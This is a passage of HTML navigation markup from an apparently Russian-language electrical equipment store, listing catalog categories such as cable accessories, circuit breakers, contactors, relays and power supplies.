													<a class="parent1 section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/silovye_razemy/vspomogatelnye_elementy_i_aksessuary_dlya_razemov/"><span>Вспомогательные элементы и аксессуары для разъемов</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/klemmnye_zazhimy/"><span>Клеммные зажимы</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/klemmnye_zazhimy/stroitelno_montazhnye_klemmy_i_skrutki/"><span>Строительно-монтажные клеммы и скрутки</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/klemmnye_zazhimy/bloki_zazhimov/"><span>Блоки зажимов</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/klemmnye_zazhimy/szhimy/"><span>Сжимы</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/klemmnye_zazhimy/klemmnye_soedineniya_spetsialnye/"><span>Клеммные соединения специальные</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/klemmnye_zazhimy/aksessuary_klemmnykh_soedineniy/"><span>Аксессуары клеммных соединений</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/izdeliya_dlya_izolyatsii_krepleniya_i_markirovki/"><span>Изделия для изоляции, крепления и маркировки</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/izdeliya_dlya_izolyatsii_krepleniya_i_markirovki/izolyatsionnye_lenty/"><span>Изоляционные ленты</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/izdeliya_dlya_izolyatsii_krepleniya_i_markirovki/spetsialnye_izolyatsionnye_lenty_i_materialy/"><span>Специальные изоляционные ленты и материалы</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/izdeliya_dlya_izolyatsii_krepleniya_i_markirovki/montazhnye_i_krepezhnye_lenty/"><span>Монтажные и крепежные ленты</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/izdeliya_dlya_izolyatsii_krepleniya_i_markirovki/termousazhivaemye_izdeliya/"><span>Термоусаживаемые изделия</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/izdeliya_dlya_izolyatsii_krepleniya_i_markirovki/mufty_i_trubki_kholodnoy_usadki/"><span>Муфты и трубки холодной усадки</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/izdeliya_dlya_izolyatsii_krepleniya_i_markirovki/trubka_khvt/"><span>Трубка ХВТ</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/izdeliya_dlya_izolyatsii_krepleniya_i_markirovki/kabelnye_styazhki_khomuty_plastikovye_i_krepezhnye_ploshchadki_k_nim/"><span>Кабельные стяжки (хомуты) пластиковые и крепежные площадки к ним</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/izdeliya_dlya_izolyatsii_krepleniya_i_markirovki/kabelnye_styazhki_khomuty_metallicheskie/"><span>Кабельные стяжки (хомуты) металлические</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/izdeliya_dlya_izolyatsii_krepleniya_i_markirovki/skoby_plastikovye/"><span>Скобы пластиковые</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/izdeliya_dlya_izolyatsii_krepleniya_i_markirovki/skoby_metallicheskie/"><span>Скобы металлические</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/izdeliya_dlya_izolyatsii_krepleniya_i_markirovki/markirovochnye_izdeliya/"><span>Маркировочные изделия</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/izdeliya_dlya_izolyatsii_krepleniya_i_markirovki/zashchitnye_i_vedushchie_sistemy_dlya_kabeley/"><span>Защитные и ведущие системы для кабелей</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/promyshlennaya_khimiya/"><span>Промышленная химия</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/promyshlennaya_khimiya/germetiki/"><span>Герметики</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="  hide-images">
																		<a class="section dark_link" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/sistemy_dlya_elektricheskikh_i_informatsionnykh_setey/"><span>Системы для электрических и информационных сетей</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
											<li class="full   m_line v_bottom">
					<a class="icons_fa " href="/catalog/khimicheskaya_produktsiya/" >
												<span class="name">Химическая продукция</span>
						<div class="toggle_block"></div>
					</a>
									</li>
											<li class="full   m_line v_bottom">
					<a class="icons_fa " href="/catalog/laboratornoe_oborudovanie/" >
												<span class="name">Лабораторное оборудование</span>
						<div class="toggle_block"></div>
					</a>
									</li>
											<li class="full has-child  m_line v_bottom">
					<a class="icons_fa parent" href="/catalog/izdeliya_elektroustanovochnye/" >
												<span class="name">Изделия электроустановочные</span>
						<div class="toggle_block"></div>
					</a>
											<ul class="dropdown">
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/izdeliya_elektroustanovochnye/ustanovochnye_izdeliya_obshchego_naznacheniya/"><span>Установочные изделия общего назначения</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/izdeliya_elektroustanovochnye/ustanovochnye_izdeliya_obshchego_naznacheniya/izdeliya_otkrytogo_montazha/"><span>Изделия открытого монтажа</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/izdeliya_elektroustanovochnye/ustanovochnye_izdeliya_obshchego_naznacheniya/izdeliya_skrytogo_montazha/"><span>Изделия скрытого монтажа</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/izdeliya_elektroustanovochnye/ustanovochnye_izdeliya_obshchego_naznacheniya/izdeliya_dlya_montazha_v_kabel_kanaly/"><span>Изделия для монтажа в кабель-каналы</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/izdeliya_elektroustanovochnye/ustanovochnye_izdeliya_obshchego_naznacheniya/aksessuary_dlya_elektroustanovochnykh_izdeliy/"><span>Аксессуары для электроустановочных изделий</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/izdeliya_elektroustanovochnye/ustanovochnye_izdeliya_obshchego_naznacheniya/korobki_ustanovochnye_1/"><span>Коробки установочные</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/izdeliya_elektroustanovochnye/ustanovochnye_izdeliya_obshchego_naznacheniya/zvonki_elektroustanovochnye_izdeliya/"><span>Звонки (электроустановочные изделия)</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/izdeliya_elektroustanovochnye/ustanovochnye_izdeliya_obshchego_naznacheniya/udliniteli_setevye_filtry_perekhodniki_shtepselnye_vilki/"><span>Удлинители, сетевые фильтры, переходники, штепсельные вилки</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/izdeliya_elektroustanovochnye/ustanovochnye_izdeliya_obshchego_naznacheniya/vyklyuchateli/"><span>Выключатели</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/izdeliya_elektroustanovochnye/ustanovochnye_izdeliya_obshchego_naznacheniya/datchiki/"><span>Датчики</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/izdeliya_elektroustanovochnye/ustanovochnye_izdeliya_obshchego_naznacheniya/rozetki/"><span>Розетки</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/izdeliya_elektroustanovochnye/ustanovochnye_izdeliya_dlya_sistem_umnyy_dom/"><span>Установочные изделия для систем 'Умный дом'</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/izdeliya_elektroustanovochnye/ustanovochnye_izdeliya_dlya_sistem_umnyy_dom/datchiki_sistemy_umnyy_dom/"><span>Датчики системы &quot;Умный дом&quot;</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/izdeliya_elektroustanovochnye/ustanovochnye_izdeliya_dlya_sistem_umnyy_dom/pribory_standartnogo_upravleniya_sistemy_umnyy_dom/"><span>Приборы стандартного управления системы &quot;Умный дом&quot;</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/izdeliya_elektroustanovochnye/ustanovochnye_izdeliya_spetsialnogo_naznacheniya_antivandalnye_i_dr_/"><span>Установочные изделия специального назначения (антивандальные и др.)</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/izdeliya_elektroustanovochnye/ustanovochnye_izdeliya_spetsialnogo_naznacheniya_antivandalnye_i_dr_/ustroystva_upravleniya_spetsialnogo_naznacheniya_antivandalnye_i_dr_/"><span>Устройства управления специального назначения (антивандальные и др.)</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
											<li class="full has-child current opened m_line v_bottom">
					<a class="icons_fa parent" href="/catalog/oborudovanie_nizkovoltnoe/" >
												<span class="name">Оборудование низковольтное</span>
						<div class="toggle_block"></div>
					</a>
											<ul class="dropdown">
															<li class="has-childs  current  hide-images">
																		<a class="section dark_link" href="/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/"><span>Аппараты защиты</span></a>
																			<ul class="dropdown">
																							<li class="menu_item  current ">
													<a class="parent1 section1" href="/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/avtomaticheskie_vyklyuchateli/"><span>Автоматические выключатели</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/differentsialnaya_zashchita_uzo_differentsialnye_bloki/"><span>Дифференциальная защита: УЗО, дифференциальные блоки</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/ogranichiteli_impulsnogo_perenapryazheniya/"><span>Ограничители импульсного перенапряжения</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/ustroysta_zashchity_ot_iskreniya/"><span>Устройста защиты от искрения</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/ustroystva_zashchity_na_osnove_predokhraniteley/"><span>Устройства защиты на основе предохранителей</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/ustroystva_molniezashchity/"><span>Устройства молниезащиты</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/vspomogatelnye_elementy_i_aksessuary_k_ustroystvam_zashchity/"><span>Вспомогательные элементы и аксессуары к устройствам защиты</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/dvukhpolyusnye_avtomaticheskie_vyklyuchateli/"><span>Двухполюсные автоматические выключатели</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/odnopolyusnye_avtomaticheskie_vyklyuchateli/"><span>Однополюсные автоматические выключатели</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/oborudovanie_nizkovoltnoe/puskateli_kontaktory_i_aksessuary_k_nim/"><span>Пускатели, контакторы и аксессуары к ним</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_nizkovoltnoe/puskateli_kontaktory_i_aksessuary_k_nim/puskateli_i_kontaktory_magnitnye/"><span>Пускатели и контакторы магнитные</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_nizkovoltnoe/puskateli_kontaktory_i_aksessuary_k_nim/kontaktory_v_modulnom_ispolnenii/"><span>Контакторы в модульном исполнении</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_nizkovoltnoe/puskateli_kontaktory_i_aksessuary_k_nim/kontaktory_malogabaritnye_minikontaktory/"><span>Контакторы малогабаритные (миниконтакторы)</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_nizkovoltnoe/puskateli_kontaktory_i_aksessuary_k_nim/kontaktory_tyagovye/"><span>Контакторы тяговые</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_nizkovoltnoe/puskateli_kontaktory_i_aksessuary_k_nim/kontaktory_vakuumnye/"><span>Контакторы вакуумные</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_nizkovoltnoe/puskateli_kontaktory_i_aksessuary_k_nim/kontaktory_poluprovodnikovye/"><span>Контакторы полупроводниковые</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_nizkovoltnoe/puskateli_kontaktory_i_aksessuary_k_nim/puskateli_kombinirovannye_kontaktnye_sborki/"><span>Пускатели комбинированные, контактные сборки</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_nizkovoltnoe/puskateli_kontaktory_i_aksessuary_k_nim/kontaktory_kompensatsii_reaktivnoy_moshchnosti/"><span>Контакторы компенсации реактивной мощности</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_nizkovoltnoe/puskateli_kontaktory_i_aksessuary_k_nim/rele_dlya_kontaktorov_teplovye_i_tokovye/"><span>Реле для контакторов (тепловые и токовые)</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_nizkovoltnoe/puskateli_kontaktory_i_aksessuary_k_nim/vspomogatelnye_elementy_i_aksessuary_k_puskatelyam_i_kontaktoram/"><span>Вспомогательные элементы и аксессуары к пускателям и контакторам</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/oborudovanie_nizkovoltnoe/rubilniki_razediniteli_vyklyuchateli_nagruzki/"><span>Рубильники, разъединители, выключатели нагрузки</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_nizkovoltnoe/rubilniki_razediniteli_vyklyuchateli_nagruzki/razediniteli/"><span>Разъединители</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_nizkovoltnoe/rubilniki_razediniteli_vyklyuchateli_nagruzki/rubilniki_i_vyklyuchateli_nagruzki/"><span>Рубильники и выключатели нагрузки</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_nizkovoltnoe/rubilniki_razediniteli_vyklyuchateli_nagruzki/apparaty_avr/"><span>Аппараты АВР</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_nizkovoltnoe/rubilniki_razediniteli_vyklyuchateli_nagruzki/kulachkovye_pereklyuchateli/"><span>Кулачковые переключатели</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_nizkovoltnoe/rubilniki_razediniteli_vyklyuchateli_nagruzki/vspomogatelnye_elementy_i_aksessuary_k_rubilnikam/"><span>Вспомогательные элементы и аксессуары к рубильникам</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/oborudovanie_nizkovoltnoe/schetchiki_elektroenergii/"><span>Счетчики электроэнергии</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_nizkovoltnoe/schetchiki_elektroenergii/schetchiki_odnofaznye/"><span>Счетчики однофазные</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_nizkovoltnoe/schetchiki_elektroenergii/schetchiki_trekhfaznye/"><span>Счетчики трехфазные</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_nizkovoltnoe/schetchiki_elektroenergii/aksessuary_dlya_schetchikov/"><span>Аксессуары для счетчиков</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/oborudovanie_nizkovoltnoe/knopki_knopochnye_posty_pereklyuchateli_svetosignalnaya_apparatura/"><span>Кнопки, кнопочные посты, переключатели, светосигнальная аппаратура</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_nizkovoltnoe/knopki_knopochnye_posty_pereklyuchateli_svetosignalnaya_apparatura/knopki/"><span>Кнопки</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_nizkovoltnoe/knopki_knopochnye_posty_pereklyuchateli_svetosignalnaya_apparatura/knopki_i_pereklyuchateli_v_modulnom_ispolnenii/"><span>Кнопки и переключатели в модульном исполнении</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_nizkovoltnoe/knopki_knopochnye_posty_pereklyuchateli_svetosignalnaya_apparatura/knopochnye_posty/"><span>Кнопочные посты</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_nizkovoltnoe/knopki_knopochnye_posty_pereklyuchateli_svetosignalnaya_apparatura/pereklyuchateli/"><span>Переключатели</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_nizkovoltnoe/knopki_knopochnye_posty_pereklyuchateli_svetosignalnaya_apparatura/potentsiometry/"><span>Потенциометры</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_nizkovoltnoe/knopki_knopochnye_posty_pereklyuchateli_svetosignalnaya_apparatura/svetosignalnaya_armatura/"><span>Светосигнальная арматура</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_nizkovoltnoe/knopki_knopochnye_posty_pereklyuchateli_svetosignalnaya_apparatura/svetosignalnye_stoyki_mayaki/"><span>Светосигнальные стойки, маяки</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_nizkovoltnoe/knopki_knopochnye_posty_pereklyuchateli_svetosignalnaya_apparatura/aksessuary_dlya_knopochnykh_postov_i_svetosignalnoy_armatury/"><span>Аксессуары для кнопочных постов и светосигнальной арматуры</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_nizkovoltnoe/knopki_knopochnye_posty_pereklyuchateli_svetosignalnaya_apparatura/aksessuary_dlya_pereklyuchateley/"><span>Аксессуары для переключателей</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/"><span>Приборы контроля и сигнализации</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/rele_vremeni/"><span>Реле времени</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/taymery_promyshlennogo_primeneniya/"><span>Таймеры (промышленного применения)</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/termostaty_promyshlennogo_primeneniya/"><span>Термостаты (промышленного применения)</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/rele_toka/"><span>Реле тока</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/rele_napryazheniya/"><span>Реле напряжения</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/fotorele/"><span>Фотореле</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/rele_kontrolya_faz/"><span>Реле контроля фаз</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/promezhutochnye_rele/"><span>Промежуточные реле</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/impulsnye_rele_blokirovochnye_rele/"><span>Импульсные реле, блокировочные реле</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/datchiki_promyshlennogo_primeneniya/"><span>Датчики (промышленного применения)</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/rele_ukazatelnye/"><span>Реле указательные</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/moduli_indikatsii_i_zashchity/"><span>Модули индикации и защиты</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/interfeysnye_moduli_rele/"><span>Интерфейсные модули реле</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/ogranichiteli_moshchnosti/"><span>Ограничители мощности</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/vyklyuchateli_kontsevye/"><span>Выключатели концевые</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/preobrazovateli/"><span>Преобразователи</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/schetchiki_vremeni_schetchiki_impulsov_schetchiki_motochasov/"><span>Счетчики времени, счетчики импульсов, счетчики моточасов</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/zvonki_zummery_promyshlennogo_primeneniya/"><span>Звонки, зуммеры (промышленного применения)</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/sireny_revuny/"><span>Сирены, ревуны</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/rele_tverdotelnoe/"><span>Реле твердотельное</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/rele_spetsialnye/"><span>Реле специальные</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/vspomogatelnye_elementy_i_aksessuary_k_priboram_kontrolya_i_signalizatsii/"><span>Вспомогательные элементы и аксессуары к приборам контроля и сигнализации</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/oborudovanie_nizkovoltnoe/ustroystva_upravleniya_elektrodvigatelyami/"><span>Устройства управления электродвигателями</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_nizkovoltnoe/ustroystva_upravleniya_elektrodvigatelyami/ustroystva_plavnogo_puska/"><span>Устройства плавного пуска</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_nizkovoltnoe/ustroystva_upravleniya_elektrodvigatelyami/preobrazovateli_chastoty_privody/"><span>Преобразователи частоты, приводы</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_nizkovoltnoe/ustroystva_upravleniya_elektrodvigatelyami/aksessuary_dlya_preobrazovateley_chastoty/"><span>Аксессуары для преобразователей частоты</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/oborudovanie_nizkovoltnoe/elektrodvigateli_nasosy_kranovoe_oborudovanie/"><span>Электродвигатели, насосы, крановое оборудование</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_nizkovoltnoe/elektrodvigateli_nasosy_kranovoe_oborudovanie/elektrodvigateli_obshchepromyshlennye/"><span>Электродвигатели общепромышленные</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_nizkovoltnoe/elektrodvigateli_nasosy_kranovoe_oborudovanie/elektrodvigateli_spetsialnye/"><span>Электродвигатели специальные</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_nizkovoltnoe/elektrodvigateli_nasosy_kranovoe_oborudovanie/kranovoe_oborudovanie/"><span>Крановое оборудование</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_nizkovoltnoe/elektrodvigateli_nasosy_kranovoe_oborudovanie/vspomogatelnye_elementy_i_aksessuary_dvigateley_kranovogo_oborudovaniya_i_nasosov/"><span>Вспомогательные элементы и аксессуары двигателей, кранового оборудования и насосов</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/oborudovanie_nizkovoltnoe/ustroystva_elektropitaniya/"><span>Устройства электропитания</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_nizkovoltnoe/ustroystva_elektropitaniya/istochniki_avtonomnogo_pitaniya/"><span>Источники автономного питания</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_nizkovoltnoe/ustroystva_elektropitaniya/stabilizatory/"><span>Стабилизаторы</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_nizkovoltnoe/ustroystva_elektropitaniya/transformatory_i_filtry_sistem_bespereboynogo_pitaniya/"><span>Трансформаторы и фильтры систем бесперебойного питания</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_nizkovoltnoe/ustroystva_elektropitaniya/zaryadnye_stantsii_dlya_avtomobiley/"><span>Зарядные станции для автомобилей</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_nizkovoltnoe/ustroystva_elektropitaniya/istochniki_pitaniya_dlya_sistem_bezopasnosti/"><span>Источники питания для систем безопасности</span></a>
												</li>
																							<li class="menu_item ">
